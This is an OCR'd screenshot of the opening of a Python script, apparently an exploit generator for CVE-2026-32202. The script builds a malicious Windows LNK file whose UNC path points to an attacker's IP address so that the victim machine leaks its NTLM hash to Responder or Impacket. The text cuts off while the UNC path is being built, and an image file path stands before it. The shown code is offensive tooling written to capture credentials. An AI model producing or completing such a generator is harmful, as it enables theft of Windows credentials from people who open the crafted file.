
#!/usr/bin/env python3

"""

CVE-2026-32202 LNK Exploit Generator

Author: nu11secur1ty

Generates LNK file that leaks NTLM hash 
to Responder/Impacket

"""

import struct

import sys

import os

def create_malicious_lnk(attacker_ip, 
output_file="exploit.lnk",

share_name="share"):

    """

    Creates LNK file with UNC path to 
attacker machine

    """

    unc_path = f"\\\\{attacker_ip}\\